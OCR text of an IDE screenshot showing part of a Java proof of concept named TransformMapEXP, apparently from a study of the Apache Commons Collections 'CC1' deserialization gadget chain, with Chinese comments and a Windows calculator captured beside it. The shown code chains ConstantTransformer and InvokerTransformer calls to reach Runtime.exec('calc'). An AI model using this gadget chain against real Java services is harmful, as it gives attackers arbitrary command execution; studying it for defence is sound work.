 Refactor Build Run Tools VCS Window Help CC1 - TransformMapEXP.java
formMapEXP › main
TransformM
ConstantTransformer.java × TransformMapEXP.java × ChainedTransformerEXP.java ×
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.io.*;
10 import java.lang.annotation.Target;
11 import java.lang.reflect.Constructor;
12 import java.util.HashMap;
13 import java.util.Map;
14
15 // 最终的 EXP
16 public class TransformMapEXP {
17 public static void main(String[] args) throws Exception{
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.class), // 构造 setValue 的可控参数
20 new InvokerTransformer( methodName: "getMethod",
21 new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
22 new InvokerTransformer( methodName: "invoke"
23 , new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
24 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =